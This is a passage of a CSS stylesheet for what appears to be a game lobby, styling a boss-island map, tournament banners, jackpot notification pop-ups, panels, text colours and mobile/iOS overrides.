        .lb-map .boss.lock.boss-05 .avatar {
            left: 60%;
            top: 50%;
        }

        .lb-map .boss.lock.boss-06 .avatar {
            left: 38%;
        }

        .lb-map .boss.lock.boss-07 .avatar {
            left: 66%;
        }

        .lb-map .boss.lock .comming-soon,
        .lb-map .boss.lock .flag,
        .lb-map .boss.lock .icon-new {
            display: none;
        }

    .lb-map .boss .cloud {
        position: absolute;
        z-index: 3;
    }

    .lb-map .boss .icon-new {
        position: absolute;
        top: 135px;
        left: 120px;
        width: 115px;
        height: 113px;
        font-size: 30px;
        text-transform: uppercase;
        font-weight: 800;
        text-align: center;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        z-index: 4;
    }

        .lb-map .boss .icon-new .bg-light {
            position: absolute;
            top: 0;
            left: 0;
            z-index: -1;
            background-image: url("img/bg/bg-light.png?v=2");
            background-repeat: no-repeat;
            background-size: contain;
            width: 115px;
            height: 113px;
            -webkit-animation: anim-light-rotate 3s infinite linear;
            animation: anim-light-rotate 3s infinite linear;
        }

        .lb-map .boss .icon-new .text-new {
            width: 100%;
            -webkit-animation: anim-message-before 1s infinite;
            animation: anim-message-before 1s infinite;
        }

        .lb-map .boss .icon-new .text {
            color: #ff9600;
            width: 100%;
            -webkit-transform: rotate(-22deg);
            -ms-transform: rotate(-22deg);
            transform: rotate(-22deg);
        }

        .lb-map .boss .icon-new .text-shadow {
            font-size: 32px;
            top: 55%;
            -webkit-transform: translateY(-50%) rotate(-22deg);
            -ms-transform: translateY(-50%) rotate(-22deg);
            transform: translateY(-50%) rotate(-22deg);
            width: 100%;
            color: #670604;
            text-shadow: white 1px 0px 0px, white 0.5403px 0.84147px 0px, white -0.41615px 0.9093px 0px, white -0.98999px 0.14112px 0px, white -0.65364px -0.7568px 0px, white 0.28366px -0.95892px 0px, white 0.96017px -0.27942px 0px;
        }

    .lb-map .boss .flag {
        position: absolute;
        background-image: url("img/map/flag.png?v=2");
        background-repeat: no-repeat;
        background-size: contain;
        width: 106px;
        height: 181px;
        z-index: 3;
    }

    .lb-map .boss .comming-soon {
        position: absolute;
        width: 105px;
        height: 82px;
        z-index: 3;
        font-size: 15px;
        font-family: utmHanzel, Arial, Helvetica, sans-serif, PadaukRegular !important;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        text-transform: uppercase;
        font-weight: bold;
    }

        .lb-map .boss .comming-soon .text {
            text-align: center;
            color: #fff600;
        }

        .lb-map .boss .comming-soon:before {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            background-image: url("img/map/badgeComingSoon.png?v=2");
            background-repeat: no-repeat;
            background-size: contain;
            width: 105px;
            height: 82px;
            z-index: -1;
        }

    .lb-map .boss-01 {
        position: absolute;
        bottom: 0px;
        left: 0px;
        width: 457px;
        height: 269px;
    }

        .lb-map .boss-01 .avatar {
            background-image: url("img/map/Boss1.png?v=2");
            background-repeat: no-repeat;
            background-size: contain;
            position: absolute;
            top: -22px;
            left: 47px;
            width: 148px;
            height: 224px;
        }

        .lb-map .boss-01 .island {
            background-image: url("img/map/Island1.png?v=2");
            background-repeat: no-repeat;
            background-size: contain;
            position: absolute;
            z-index: 1;
            top: 0px;
            left: 0px;
            width: 457px;
            height: 269px;
        }

        .lb-map .boss-01 .icon-new {
            left: 168px;
        }

        .lb-map .boss-01 .flag {
            top: -30px;
            left: 215px;
        }

        .lb-map .boss-01 .comming-soon {
            left: 164px;
            top: 80px;
        }

    .lb-map .boss-02 {
        position: absolute;
        top: 238px;
        left: 274px;
        width: 306px;
        height: 318px;
    }

        .lb-map .boss-02 .avatar {
            background-image: url("img/map/Boss2.png?v=2");
            background-repeat: no-repeat;
            background-size: contain;
            position: absolute;
            top: -75px;
            left: 48px;
            width: 232px;
            height: 276px;
        }

        .lb-map .boss-02 .island {
            background-image: url("img/map/Island2.png?v=2");
            background-repeat: no-repeat;
            background-size: contain;
            position: absolute;
            z-index: 1;
            top: 0px;
            left: 0px;
            width: 306px;
            height: 318px;
        }

        .lb-map .boss-02 .icon-new {
            top: 110px;
            left: 204px;
        }

        .lb-map .boss-02 .cloud {
            background-image: url("img/map/Flog2.png?v=2");
            background-repeat: no-repeat;
            background-size: contain;
            position: absolute;
            top: 98px;
            left: -8px;
            width: 157px;
            height: 60px;
        }

        .lb-map .boss-02 .flag {
            top: 0px;
            left: 258px;
        }

        .lb-map .boss-02 .comming-soon {
            left: 215px;
            top: 80px;
        }

    .lb-map .boss-03 {
        position: absolute;
        top: 47px;
        left: 0px;
        width: 360px;
        height: 247px;
    }

        .lb-map .boss-03 .avatar {
            background-image: url("img/map/Boss3.png?v=2");
            background-repeat: no-repeat;
            background-size: contain;
            position: absolute;
            z-index: 3;
            top: -47px;
            left: 70px;
            width: 193px;
            height: 218px;
        }

        .lb-map .boss-03 .island {
            background-image: url("img/map/Island3.png?v=2");
            background-repeat: no-repeat;
            background-size: contain;
            position: absolute;
            z-index: 1;
            top: 0px;
            left: 0px;
            width: 360px;
            height: 247px;
        }

        .lb-map .boss-03 .icon-new {
            left: 215px;
            top: 80px;
        }

        .lb-map .boss-03 .flag {
            top: -42px;
            left: 258px;
        }

        .lb-map .boss-03 .comming-soon {
            left: 215px;
            top: 80px;
        }

    .lb-map .boss-04 {
        position: absolute;
        top: 0px;
        left: 472px;
        width: 588px;
        height: 241px;
    }

        .lb-map .boss-04 .avatar {
            background-image: unset;
            position: absolute;
            z-index: 3;
            top: 35px;
            left: 70px;
            width: 350px;
            height: 170px;
        }

        .lb-map .boss-04 .island {
            background-image: url("img/map/Island4.png?v=2");
            background-repeat: no-repeat;
            background-size: contain;
            position: absolute;
            z-index: 1;
            top: 45px;
            left: -60px;
            width: 588px;
            height: 241px;
        }

        .lb-map .boss-04 .icon-new {
            top: 105px;
            left: 280px;
        }

        .lb-map .boss-04 .flag {
            top: 10px;
            left: 55px;
        }

        .lb-map .boss-04 .comming-soon {
            top: 120px;
            left: 300px;
        }

    .lb-map .boss-05 {
        position: absolute;
        top: 55px;
        right: 0px;
        width: 341px;
        height: 338px;
    }

        .lb-map .boss-05 .island {
            background-image: url("img/map/Island5.png?v=2");
            background-repeat: no-repeat;
            background-size: contain;
            position: absolute;
            z-index: 1;
            top: 0px;
            left: 0px;
            width: 341px;
            height: 338px;
        }

        .lb-map .boss-05 .icon-new {
            top: 128px;
            left: 55px;
        }

        .lb-map .boss-05 .flag {
            top: 10px;
            left: 55px;
        }

        .lb-map .boss-05 .comming-soon {
            left: 128px;
        }

    .lb-map .boss-06 {
        position: absolute;
        top: 215px;
        left: 632px;
        width: 487px;
        height: 280px;
    }

        .lb-map .boss-06 .island {
            background-image: url("img/map/Island6.png?v=2");
            background-repeat: no-repeat;
            background-size: contain;
            position: absolute;
            z-index: 1;
            top: 45px;
            left: -60px;
            width: 487px;
            height: 280px;
        }

        .lb-map .boss-06 .icon-new {
            top: 142px;
            left: 256px;
        }

        .lb-map .boss-06 .flag {
            top: 65px;
            left: 308px;
        }

        .lb-map .boss-06 .comming-soon {
            top: 85px;
            left: 180px;
        }

    .lb-map .boss-07 {
        position: absolute;
        bottom: 0px;
        right: 0px;
        width: 539px;
        height: 241px;
    }

        .lb-map .boss-07 .island {
            background-image: url("img/map/Island7.png?v=2");
            background-repeat: no-repeat;
            background-size: contain;
            position: absolute;
            z-index: 1;
            top: 0px;
            left: 0px;
            width: 539px;
            height: 241px;
        }

        .lb-map .boss-07 .icon-new {
            top: 95px;
        }

        .lb-map .boss-07 .flag {
            top: -60px;
            left: 105px;
        }

        .lb-map .boss-07 .comming-soon {
            top: 85px;
            left: 180px;
        }

.lb-map-bg {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
}

    .lb-map-bg:before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        background-image: url("img/map/Background.jpg?v=2");
        background-size: 1280px 720px;
        background-repeat: no-repeat;
        width: 1280px;
        height: 720px;
        z-index: 1;
    }

.lb-map-line {
    background-image: url("img/map/SmallIsland.png?v=2");
    background-size: 1280px 720px;
    background-repeat: no-repeat;
    width: 1280px;
    height: 720px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    display: block;
}

.lb-ef-tour-start {
    position: absolute;
    top: 98px;
    left: 18px;
    z-index: 1;
}

    .lb-ef-tour-start .efts-txt-tournament {
        background-image: url("img/text/txt-tournament.png?v=2");
        background-repeat: no-repeat;
        position: absolute;
        top: 0;
        left: 0;
        width: 160px;
        height: 19px;
    }

    .lb-ef-tour-start .efts-txt-end,
    .lb-ef-tour-start .efts-txt-start {
        background-image: url("img/text/txt-start.png?v=2");
        background-repeat: no-repeat;
        position: absolute;
        top: 20px;
        left: 18px;
        width: 120px;
        height: 30px;
    }

    .lb-ef-tour-start .efts-txt-end {
        background-image: url("img/text/txt-end.png?v=2");
        height: 30px;
        width: 81px;
        left: 40px;
    }

    .lb-ef-tour-start .efts-laser,
    .lb-ef-tour-start .efts-laser-1,
    .lb-ef-tour-start .efts-laser-2 {
        background-image: url("img/text/ef-laser-tour.png?v=2");
        background-repeat: no-repeat;
        position: absolute;
        top: -18px;
        left: 155px;
        width: 80px;
        height: 39px;
        display: none;
    }

    .lb-ef-tour-start .efts-laser-2 {
        top: 26px;
        left: -70px;
    }

.lb-ef-tour-start-show .efts-txt-tournament {
    -webkit-animation: slide-left-in 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
    animation: slide-left-in 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
}

.lb-ef-tour-start-show .efts-txt-end,
.lb-ef-tour-start-show .efts-txt-start {
    -webkit-animation: slide-right-in 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
    animation: slide-right-in 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
}

.lb-ef-tour-start-show .efts-laser-1 {
    display: block;
    -webkit-animation: tour-laser-left-out 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
    animation: tour-laser-left-out 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
}

.lb-ef-tour-start-show .efts-laser-2 {
    display: block;
    -webkit-animation: tour-laser-right-out 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
    animation: tour-laser-right-out 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
}

.lb-ef-tour-start-fly .efts-txt-tournament {
    -webkit-animation: fly-up-slow 2s linear both infinite;
    animation: fly-up-slow 2s linear both infinite;
}

.lb-ef-tour-start-fly .efts-txt-end,
.lb-ef-tour-start-fly .efts-txt-start {
    -webkit-animation: fly-down-slow 2s linear both infinite;
    animation: fly-down-slow 2s linear both infinite;
}

.lb-notify-jackpot {
    position: absolute;
    width: 200px;
    height: 196px;
    z-index: 10;
    top: 120px;
    left: 1600px;
    opacity: 1;
    -webkit-transition: all 0.3ms;
    -o-transition: all 0.3ms;
    transition: all 0.3ms;
}

    .lb-notify-jackpot.effect-show {
        -webkit-animation: anim-notify-jackpot 12s linear;
        animation: anim-notify-jackpot 12s linear;
    }

        .lb-notify-jackpot.effect-show .efnjp-container {
            -webkit-animation: anim-background-notify-jackpot 12s linear;
            animation: anim-background-notify-jackpot 12s linear;
        }

    .lb-notify-jackpot.effect-hide {
        -webkit-animation: anim-hide-notify-jackpot 500ms linear;
        animation: anim-hide-notify-jackpot 500ms linear;
    }

    .lb-notify-jackpot .efnjp-container {
        position: absolute;
        top: 0px;
        left: 0px;
        width: 200px;
        height: 174px;
    }

    .lb-notify-jackpot .efnjp-bg-container {
        background-image: url("img/jackpot/bg-main.png?v=2");
        background-repeat: no-repeat;
        background-size: contain;
        position: absolute;
        top: 0;
        left: 0;
        width: 200px;
        height: 174px;
    }

    .lb-notify-jackpot .efnjp-bg-content {
        background-image: url("img/jackpot/bg-mini.png?v=2");
        background-repeat: no-repeat;
        background-size: contain;
        position: absolute;
        top: 32px;
        left: 38px;
        width: 120px;
        height: 120px;
    }

        .lb-notify-jackpot .efnjp-bg-content.mini {
            background-image: url("img/jackpot/bg-mini.png?v=2");
        }

        .lb-notify-jackpot .efnjp-bg-content.minor {
            background-image: url("img/jackpot/bg-minor.png?v=2");
        }

        .lb-notify-jackpot .efnjp-bg-content.major {
            background-image: url("img/jackpot/bg-major.png?v=2");
        }

        .lb-notify-jackpot .efnjp-bg-content.grand {
            background-image: url("img/jackpot/bg-grand.png?v=2");
        }

    .lb-notify-jackpot .efnjp-text-game-name {
        position: absolute;
        top: 40px;
        left: 98px;
        z-index: 1;
        -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        font-size: 18px;
        line-height: 18px;
        font-weight: bold;
        width: 100%;
        text-transform: uppercase;
    }

        .lb-notify-jackpot .efnjp-text-game-name:before {
            content: "";
            position: absolute;
            top: 50%;
            left: 50%;
            -webkit-transform: translate(-50%, -50%);
            -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
            width: 100%;
            height: 150%;
            background: -webkit-radial-gradient(center, ellipse, #9e9e9e 0%, black 100%);
            background: -o-radial-gradient(center, ellipse, #9e9e9e 0%, black 100%);
            background: radial-gradient(ellipse at center, #9e9e9e 0%, black 100%);
            border: 1px solid #df413e;
            -webkit-box-shadow: 0px 0px 1px #ffef40;
            box-shadow: 0px 0px 1px #ffef40;
            border-radius: 25px;
        }

        .lb-notify-jackpot .efnjp-text-game-name .text {
            z-index: 2;
            font-weight: bold;
            background: -webkit-gradient(linear, left top, left bottom, from(#fff600), color-stop(#fff600), to(#e19f00));
            background: -webkit-linear-gradient(#fff600, #fff600, #e19f00);
            background: -o-linear-gradient(#fff600, #fff600, #e19f00);
            background: linear-gradient(#fff600, #fff600, #e19f00);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            -webkit-filter: brightness(1);
            filter: brightness(1);
        }

        .lb-notify-jackpot .efnjp-text-game-name .text-shadow {
            z-index: 1;
            width: 100%;
            left: 50%;
            -webkit-transform: translateX(-50%);
            -ms-transform: translateX(-50%);
            transform: translateX(-50%);
            color: #fff521;
            text-shadow: #e03b29 3px 0px 0px, #e03b29 2.83487px 0.98158px 0px, #e03b29 2.35766px 1.85511px 0px, #e03b29 1.62091px 2.52441px 0px, #e03b29 0.70571px 2.91581px 0px, #e03b29 -0.28717px 2.98622px 0px, #e03b29 -1.24844px 2.72789px 0px, #e03b29 -2.07227px 2.16926px 0px, #e03b29 -2.66798px 1.37182px 0px, #e03b29 -2.96998px 0.42336px 0px, #e03b29 -2.94502px -0.5717px 0px, #e03b29 -2.59586px -1.50383px 0px, #e03b29 -1.96093px -2.27041px 0px, #e03b29 -1.11013px -2.78704px 0px, #e03b29 -0.13712px -2.99686px 0px, #e03b29 0.85099px -2.87677px 0px, #e03b29 1.74541px -2.43999px 0px, #e03b29 2.44769px -1.73459px 0px, #e03b29 2.88051px -0.83825px 0px;
        }

    .lb-notify-jackpot .efnjp-text-type-jackpot {
        position: absolute;
        top: 78px;
        left: 100px;
        background-repeat: no-repeat;
        background-size: contain;
        background-image: url("img/jackpot/text-mini.png?v=2");
        width: 118px;
        height: 49px;
        -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
    }

        .lb-notify-jackpot .efnjp-text-type-jackpot.mini {
            background-image: url("img/jackpot/text-mini.png?v=2");
            width: 118px;
            height: 49px;
        }

        .lb-notify-jackpot .efnjp-text-type-jackpot.minor {
            background-image: url("img/jackpot/text-minor.png?v=2");
            width: 164px;
            height: 49px;
        }

        .lb-notify-jackpot .efnjp-text-type-jackpot.major {
            background-image: url("img/jackpot/text-major.png?v=2");
            width: 172px;
            height: 49px;
        }

        .lb-notify-jackpot .efnjp-text-type-jackpot.grand {
            background-image: url("img/jackpot/text-grand.png?v=2");
            width: 106px;
            height: 32px;
        }

    .lb-notify-jackpot .efnjp-text-value {
        position: absolute;
        top: 112px;
        left: 100px;
        -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        color: #fff521;
        text-shadow: #b81902 0px 0px 5px;
        font-weight: bold;
        font-size: 22px;
    }

    .lb-notify-jackpot .efnjp-text-user-name {
        position: absolute;
        top: 132px;
        left: 0;
        width: 198px;
        height: 45px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        padding-top: 7px;
        font-size: 18px;
        font-weight: bold;
    }

        .lb-notify-jackpot .efnjp-text-user-name:before {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            background-size: contain;
            background-image: url("img/jackpot/bg-name.png?v=2");
            background-repeat: no-repeat;
            width: 100%;
            height: 100%;
            -webkit-filter: brightness(0.95);
            filter: brightness(0.95);
        }

        .lb-notify-jackpot .efnjp-text-user-name .text {
            background: -webkit-gradient(linear, left top, left bottom, from(#ff9203), color-stop(38%, #ff5c03), to(#ff0303));
            background: -webkit-linear-gradient(top, #ff9203 0%, #ff5c03 38%, #ff0303 100%);
            background: -o-linear-gradient(top, #ff9203 0%, #ff5c03 38%, #ff0303 100%);
            background: linear-gradient(to bottom, #ff9203 0%, #ff5c03 38%, #ff0303 100%);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            -webkit-filter: brightness(1);
            filter: brightness(1);
            z-index: 2;
        }

        .lb-notify-jackpot .efnjp-text-user-name .text-shadow {
            z-index: 1;
            top: 7px;
            left: 50%;
            color: #ffffff;
            -webkit-transform: translateX(-50%);
            -ms-transform: translateX(-50%);
            transform: translateX(-50%);
            text-shadow: white 2px 0px 0px, white 1.75517px 0.95885px 0px, white 1.0806px 1.68294px 0px, white 0.14147px 1.99499px 0px, white -0.83229px 1.81859px 0px, white -1.60229px 1.19694px 0px, white -1.97998px 0.28224px 0px, white -1.87291px -0.70157px 0px, white -1.30729px -1.5136px 0px, white -0.42159px -1.95506px 0px, white 0.56732px -1.91785px 0px, white 1.41734px -1.41108px 0px, white 1.92034px -0.55883px 0px;
        }

.lb-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
}

.lb-panel {
    border: 1px solid #f0dece;
    border-radius: 8px;
    background: #200000;
}

.lb-panel-header {
    background: #a93000;
    background: -moz-radial-gradient(center, ellipse cover, #a93000 0%, #6f1d01 100%);
    background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, #a93000), color-stop(100%, #6f1d01));
    background: -webkit-radial-gradient(center, ellipse cover, #a93000 0%, #6f1d01 100%);
    background: -o-radial-gradient(center, ellipse cover, #a93000 0%, #6f1d01 100%);
    background: -ms-radial-gradient(center, ellipse cover, #a93000 0%, #6f1d01 100%);
    background: -webkit-radial-gradient(center, ellipse, #a93000 0%, #6f1d01 100%);
    background: -o-radial-gradient(center, ellipse, #a93000 0%, #6f1d01 100%);
    background: radial-gradient(ellipse at center, #a93000 0%, #6f1d01 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#a93000', endColorstr='#6f1d01', GradientType=1);
    -webkit-box-shadow: inset 0px 0px 10px 4px rgba(0, 0, 0, 0.8);
    box-shadow: inset 0px 0px 10px 4px rgba(0, 0, 0, 0.8);
    border: 2px solid #c82c16;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 54px;
}

    .lb-panel-header .alignt-center {
        margin: auto;
    }

    .lb-panel-header .alignt-left {
        margin-right: auto;
    }

    .lb-panel-header .alignt-right {
        margin-left: auto;
    }

.lb-text-yellow {
    color: #fff600;
}

.lb-text-yellow-gradient {
    color: #fff600;
}

.lb-text-yellow-gradient-t1 {
    color: #fff600;
}

.lb-text-yellow-gradient-t2 {
    color: #fff600;
}

.lb-text-yellow-gradient-t3 {
    color: #fff600;
}

.lb-text-red {
    color: #ff0000;
}

.lb-text-red-gradient {
    color: #ff0000;
}

.lb-text-green {
    color: #00ff00;
}

.lb-text-green-gradient {
    color: #00ff00;
}

.lb-text-blue {
    color: #13dcf1;
}

.lb-text-blue-gradient {
    color: #13dcf1;
}

.lb-text-grey {
    color: #ffffff;
}

.lb-text-grey-gradient {
    color: #ffffff;
}

.lb-text-purple {
    color: #e635ca;
}

.lb-text-purple-gradient {
    color: #e635ca;
}

.lb-text-pink {
    color: #e635ca;
}

.lb-text-pink-gradient {
    color: #e635ca;
}

.lb-border-text {
    border-radius: 24px;
    font-size: 24px;
    padding: 0 12px;
    font-weight: bold;
    color: #ffffff;
    background: #210000;
    border: 2px solid #fbe9a1;
    display: inline-block;
}

.lb-badge {
    width: 20px !important;
    height: 20px !important;
    font-size: 12px !important;
    position: absolute !important;
    top: 0 !important;
    right: 0 !important;
    color: #ffffff !important;
    z-index: 1;
    font-weight: normal !important;
    text-shadow: unset !important;
    text-align: center !important;
}

    .lb-badge:before {
        content: "";
        position: absolute;
        top: -3px;
        right: -1px;
        width: 22px;
        height: 22px;
        border: 2px solid #ffffff;
        border-radius: 50%;
        z-index: -1;
        background: #ff1601;
        background: -moz-linear-gradient(top, #ff1601 0%, #bd1c0d 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff1601), color-stop(100%, #bd1c0d));
        background: -webkit-linear-gradient(top, #ff1601 0%, #bd1c0d 100%);
        background: -o-linear-gradient(top, #ff1601 0%, #bd1c0d 100%);
        background: -ms-linear-gradient(top, #ff1601 0%, #bd1c0d 100%);
        background: -webkit-gradient(linear, left top, left bottom, from(#ff1601), to(#bd1c0d));
        background: linear-gradient(to bottom, #ff1601 0%, #bd1c0d 100%);
        filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ff1601', endColorstr='#bd1c0d', GradientType=0);
    }

.tab-bar-item {
    display: none;
}

    .tab-bar-item.active {
        display: block;
    }

.tab-content {
    display: none;
}

    .tab-content.active {
        display: block;
    }

.text-center {
    text-align: center;
}

.text-left {
    text-align: left;
}

.text-right {
    text-align: right;
}

.text-shadow {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    color: #000000;
    text-shadow: rgba(0, 0, 0, 0.4) 1px 0px 0px, rgba(0, 0, 0, 0.4) 0.5403px 0.84147px 0px, rgba(0, 0, 0, 0.4) -0.41615px 0.9093px 0px, rgba(0, 0, 0, 0.4) -0.98999px 0.14112px 0px, rgba(0, 0, 0, 0.4) -0.65364px -0.7568px 0px, rgba(0, 0, 0, 0.4) 0.28366px -0.95892px 0px, rgba(0, 0, 0, 0.4) 0.96017px -0.27942px 0px;
}

.tocloned,
.toclone {
    display: none !important;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.hide {
    display: none;
}

html:not(.ios),
html:not(.mobile) {
    scrollbar-color: #daa520 transparent;
    scrollbar-width: thin;
}

    html:not(.ios) ::-webkit-scrollbar,
    html:not(.mobile) ::-webkit-scrollbar {
        width: 10px;
        height: 10px;
        position: relative;
    }

    html:not(.ios) ::-webkit-scrollbar-track,
    html:not(.mobile) ::-webkit-scrollbar-track {
        border-radius: 10px;
    }

    html:not(.ios) ::-webkit-scrollbar-thumb,
    html:not(.mobile) ::-webkit-scrollbar-thumb {
        border-radius: 10px;
        cursor: pointer;
        background: #e0ae00;
        background: -moz-linear-gradient(left, #e0ae00 0%, #ffd800 100%);
        background: -webkit-gradient(left top, right top, color-stop(0%, #e0ae00), color-stop(100%, #ffd800));
        background: -webkit-linear-gradient(left, #e0ae00 0%, #ffd800 100%);
        background: -o-linear-gradient(left, #e0ae00 0%, #ffd800 100%);
        background: -ms-linear-gradient(left, #e0ae00 0%, #ffd800 100%);
        background: -webkit-gradient(linear, left top, right top, from(#e0ae00), to(#ffd800));
        background: linear-gradient(to right, #e0ae00 0%, #ffd800 100%);
        filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#e0ae00', endColorstr='#ffd800', GradientType=1);
    }

html.mobile {
}

    html.mobile .lb-lobby-games .slide-game {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
        overflow: hidden;
        overflow-x: auto;
        -webkit-overflow: scroll;
        -webkit-overflow-scrolling: touch;
    }

        html.mobile .lb-lobby-games .slide-game .game:last-child {
            min-width: 560px;
        }

            html.mobile .lb-lobby-games .slide-game .game:last-child .list {
                margin-left: 0 !important;
            }

    html.mobile.ios .lb-row {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        width: 100%;
    }

    html.mobile.ios .lb-panel {
        border: 1px solid #f0dece;
        border-radius: 8px;
        background: #200000;
    }

    html.mobile.ios .lb-panel-header {
        background: #a93000;
        background: -moz-radial-gradient(center, ellipse cover, #a93000 0%, #6f1d01 100%);
        background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, #a93000), color-stop(100%, #6f1d01));
        background: -webkit-radial-gradient(center, ellipse cover, #a93000 0%, #6f1d01 100%);
        background: -o-radial-gradient(center, ellipse cover, #a93000 0%, #6f1d01 100%);
        background: -ms-radial-gradient(center, ellipse cover, #a93000 0%, #6f1d01 100%);
        background: -webkit-radial-gradient(center, ellipse, #a93000 0%, #6f1d01 100%);
        background: -o-radial-gradient(center, ellipse, #a93000 0%, #6f1d01 100%);
        background: radial-gradient(ellipse at center, #a93000 0%, #6f1d01 100%);
        filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#a93000', endColorstr='#6f1d01', GradientType=1);
        -webkit-box-shadow: inset 0px 0px 10px 4px rgba(0, 0, 0, 0.8);
        box-shadow: inset 0px 0px 10px 4px rgba(0, 0, 0, 0.8);
        border: 2px solid #c82c16;
        border-top-left-radius: 8px;
        border-top-right-radius: 8px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        height: 54px;
    }

        html.mobile.ios .lb-panel-header .alignt-center {
            margin: auto;
        }

        html.mobile.ios .lb-panel-header .alignt-left {
            margin-right: auto;
        }

        html.mobile.ios .lb-panel-header .alignt-right {
            margin-left: auto;
        }

        html.mobile.ios .lb-panel-header .title {
            -webkit-text-fill-color: #ffff3c;
        }

    html.mobile.ios .lb-panel-body .btn-vip .lb-text-yellow-gradient {
        -webkit-text-fill-color: #fff600;
    }

    html.mobile.ios .lb-panel-body .btn-vip .lb-text-yellow-gradient-t1 {
        -webkit-text-fill-color: #fff600;
    }

    html.mobile.ios .lb-panel-body .btn-vip .lb-text-yellow-gradient-t2 {
        -webkit-text-fill-color: #e19f00;
    }

    html.mobile.ios .lb-panel-body .btn-vip .lb-text-yellow-gradient-t3 {
        -webkit-text-fill-color: #dabe57;
    }

    html.mobile.ios .lb-panel-body .btn-vip .lb-text-red-gradient {
        -webkit-text-fill-color: #ff220e;
    }

    html.mobile.ios .lb-panel-body .btn-vip .lb-text-green-gradient {
        -webkit-text-fill-color: #00ff00;
    }

    html.mobile.ios .lb-panel-body .btn-vip .lb-text-blue-gradient {
        -webkit-text-fill-color: #13dcf1;
    }

    html.mobile.ios .lb-panel-body .btn-vip .lb-text-grey-gradient {
        -webkit-text-fill-color: #ffffff;
    }

    html.mobile.ios .lb-panel-body .btn-vip .lb-text-purple-gradient {
        -webkit-text-fill-color: #e635ca;
    }

    html.mobile.ios .lb-panel-body .btn-vip .lb-text-pink-gradient {
        -webkit-text-fill-color: #e635ca;
    }

    html.mobile.ios .lb-menu-header .inner .item .title {
        color: #ffffff;
        background: unset;
        -webkit-background-clip: unset;
        -webkit-text-fill-color: #ffffff;
    }

    html.mobile.ios .lb-menu-header .inner .item.active .title {
        color: #e19e00;
        background: unset;
        -webkit-background-clip: unset;
        -webkit-text-fill-color: #e19e00;
    }

@media screen and (max-width: 768px) {
    .lb-lobby-games .slide-game {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
        overflow: hidden;
        overflow-x: auto;
        -webkit-overflow: scroll;
        -webkit-overflow-scrolling: touch;
    }

        .lb-lobby-games .slide-game .game:last-child {
            min-width: 560px;
        }

            .lb-lobby-games .slide-game .game:last-child .list {
                margin-left: 0 !important;
            }
}

@-moz-document url-prefix() {
    .lb table.fixed-header {
        width: 100%;
        table-layout: fixed;
        border-collapse: separate;
    }

        .lb table.fixed-header thead tr {
            display: block;
            width: 100%;
        }

        .lb table.fixed-header tbody {
            display: block;
            width: calc(100% + 18px);
            overflow: auto;
            height: 500px;
        }

            .lb table.fixed-header tbody tr {
                width: 100%;
            }
}

.mobile.ios {
    height: calc(var(--vh, 1vh) * 100);
}

    .mobile.ios .lb-panel-header .title .text {
        background: unset;
        -webkit-background-clip: unset;
        -webkit-text-fill-color: #ffff3c;
    }

    .mobile.ios .lb-panel-body .text.coin {
        background: unset !important;
        -webkit-background-clip: unset !important;
        -webkit-text-fill-color: #fff600 !important;
    }

    .mobile.ios .lb-modal-info .lb-text-yellow-gradient {
        background: unset;
        -webkit-background-clip: unset;
        -webkit-text-fill-color: #fff600;
    }

    .mobile.ios .lb-modal-info .lb-text-yellow-gradient-t1 {
        background: unset;
        -webkit-background-clip: unset;
        -webkit-text-fill-color: #fff600;
    }

    .mobile.ios .lb-modal-info .lb-text-yellow-gradient-t2 {
        background: unset;
        -webkit-background-clip: unset;
        -webkit-text-fill-color: #e19f00;
    }

    .mobile.ios .lb-modal-info .lb-text-yellow-gradient-t3 {
